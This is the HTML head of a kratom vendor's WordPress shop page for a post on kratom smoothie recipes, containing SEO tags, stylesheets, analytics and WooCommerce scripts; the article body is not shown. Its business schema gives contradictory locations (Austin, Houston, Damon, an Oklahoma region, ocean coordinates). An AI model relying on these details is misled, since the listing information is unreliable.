

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/
body_size: 23788
content:
<!doctype html>
<html lang="en-US">

<head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
   
    
    <meta name="robots" content="INDEX,FOLLOW">

    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Favicons - Place favicon.ico in the root directory -->
    <link href="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/favicon.png" rel="icon">

    <!--==============================
      Google Fonts
    ============================== -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Akshar:wght@300..700&family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Shadows+Into+Light+Two&display=swap"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Alex+Brush&display=swap" rel="stylesheet">

    <!--==============================
        All CSS File
    ============================== -->
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/bootstrap.min.css">
    <!-- Fontawesome Icon -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/fontawesome.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/magnific-popup.min.css">
    <!-- Swiper Js -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/swiper-bundle.min.css">
    <!-- Theme Custom CSS -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/style.css">
    <meta name="google-site-verification" content="w0N083DLH8uHFyRRlTw3HWVfb_79oIs45zl7mEyjONU" />
    
    <meta name="google-site-verification" content="ueC5p5iwJ54twewH0QdnBBfsds5UpByfpxlnYMLO7jE" />
    


<script async src="https://www.googletagmanager.com/gtag/js?id=G-QT3QSWW8XJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QT3QSWW8XJ');
</script>
    
    <meta property="og:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom Online">
<meta property="og:site_name" content="Austin Organic Village">
<meta property="og:url" content="https://austinorganicvillage.online/">
<meta property="og:description" content="Austin Organic Village is a national supplier of organic kratom other botanical products We are based in Austin, TX, but we ship nationally Explore our selection of premium kratom products experience the natural benefits Visit our website today!">
<meta property="og:type" content="website">
<meta property="og:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name="geo.region" content="US-TX" />
<meta name="geo.placename" content="Houston" />
<meta name="geo.position" content="46.423669;-129.942709" />
<meta name="ICBM" content="46.423669, -129.942709" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "AustinOrganicVillage",
 "description": " Austin Organic Village, an online store specializing in kratom products. On their website, they offer a variety of kratom strains, including kratom powder, kratom extracts, kratom package deals, and kratom leaves & capsules. They also provide Hapé and Accessories such as Hapé and Kuripe",
  "image": "https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png",
"email": "info@austinleafllc.com",
  "url": "https://austinorganicvillage.online/",
  "telephone": "1-833-287-8461",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Dusty Robertson, 20218 Oak Forest Dr. Damon",
    "addressLocality": "oak",
    "addressRegion": "OK",
    "postalCode": "77430",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 46.423669,
    "longitude": -129.942709
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/groups/AustinOrganicVillage/",
    "https://x.com/OrganicAustin",
    "https://www.instagram.com/austinorganicvillage_/"
  ] 
}
</script>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@OrganicAustin">
<meta name="twitter:description" content="">
<meta name="twitter:title" content="Austin Organic Village">
<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Summertime Kratom Smoothie Recipes | Austin Organic Village</title>
	<meta name="description" content="With summer heat rising it&#039;s the perfect time for a delicious smoothie. Check out our recipes for Kratom smoothies today!" />
	<link rel="canonical" href="https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="teamA-GG" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#article","isPartOf":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/"},"author":{"name":"teamA-GG","@id":"https://austinorganicvillage.online/#/schema/person/069ad287b4469a1b7ce0868139fefe97"},"headline":"Summertime Kratom Smoothie Recipes","datePublished":"2022-06-28T18:26:30+00:00","dateModified":"2024-11-25T09:18:20+00:00","mainEntityOfPage":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/"},"wordCount":490,"commentCount":0,"publisher":{"@id":"https://austinorganicvillage.online/#organization"},"image":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#primaryimage"},"thumbnailUrl":"https://austinorganicvillage.online/wp-content/uploads/2022/07/unnamed-2022-07-13T142809.387.jpg","articleSection":["Kratom Information"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#respond"]}]},{"@type":"WebPage","@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/","url":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/","name":"Summertime Kratom Smoothie Recipes | Austin Organic Village","isPartOf":{"@id":"https://austinorganicvillage.online/#website"},"primaryImageOfPage":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#primaryimage"},"image":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#primaryimage"},"thumbnailUrl":"https://austinorganicvillage.online/wp-content/uploads/2022/07/unnamed-2022-07-13T142809.387.jpg","datePublished":"2022-06-28T18:26:30+00:00","dateModified":"2024-11-25T09:18:20+00:00","description":"With summer heat rising it's the perfect time for a delicious smoothie. Check out our recipes for Kratom smoothies today!","breadcrumb":{"@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#primaryimage","url":"https://austinorganicvillage.online/wp-content/uploads/2022/07/unnamed-2022-07-13T142809.387.jpg","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2022/07/unnamed-2022-07-13T142809.387.jpg","width":612,"height":408,"caption":"kratom smoothies"},{"@type":"BreadcrumbList","@id":"https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://austinorganicvillage.online/"},{"@type":"ListItem","position":2,"name":"Summertime Kratom Smoothie Recipes"}]},{"@type":"WebSite","@id":"https://austinorganicvillage.online/#website","url":"https://austinorganicvillage.online/","name":"Austin Organic Village","description":"","publisher":{"@id":"https://austinorganicvillage.online/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://austinorganicvillage.online/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://austinorganicvillage.online/#organization","name":"Austin Organic Village","url":"https://austinorganicvillage.online/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/#/schema/logo/image/","url":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","width":608,"height":109,"caption":"Austin Organic Village"},"image":{"@id":"https://austinorganicvillage.online/#/schema/logo/image/"}},{"@type":"Person","@id":"https://austinorganicvillage.online/#/schema/person/069ad287b4469a1b7ce0868139fefe97","name":"teamA-GG","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7932b2e116b076a54f452848eaabd5857f61bd957fe8a218faf216f24c9885bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7932b2e116b076a54f452848eaabd5857f61bd957fe8a218faf216f24c9885bb?s=96&d=mm&r=g","caption":"teamA-GG"},"sameAs":["http://localhost/austin"],"url":"https://austinorganicvillage.online/author/teama-gg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.yodlee.com' />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Feed" href="https://austinorganicvillage.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Comments Feed" href="https://austinorganicvillage.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Summertime Kratom Smoothie Recipes Comments Feed" href="https://austinorganicvillage.online/summertime-kratom-smoothie-recipes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://austinorganicvillage.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinorganicvillage.online%2Fsummertime-kratom-smoothie-recipes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://austinorganicvillage.online/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinorganicvillage.online%2Fsummertime-kratom-smoothie-recipes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://austinorganicvillage.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://austinorganicvillage.online/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://austinorganicvillage.online/wp-content/uploads/maxmegamenu/style.css?ver=be6c5c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://austinorganicvillage.online/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://cdn.yodlee.com/fastlink/v4/initialize.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://austinorganicvillage.online/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://austinorganicvillage.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinorganicvillage.online/wp-json/wp/v2/posts/81221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinorganicvillage.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://austinorganicvillage.online/?p=81221' />
<script type="text/javascript">var wc_routeapp_ajaxurl = "https://austinorganicvillage.online/wp-admin/admin-ajax.php"</script><meta name="ti-site-data" content="eyJyIjoiMToxNzghNzo3NDEhMzA6MjQ4NiIsIm8iOiJodHRwczpcL1wvYXVzdGlub3JnYW5pY3ZpbGxhZ2Uub25saW5lXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGc3VtbWVydGltZS1rcmF0b20tc21vb3RoaWUtcmVjaXBlcyUyRiZhbXA7X3dwbm9uY2U9N2JiYmJhNmMxOSJ9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
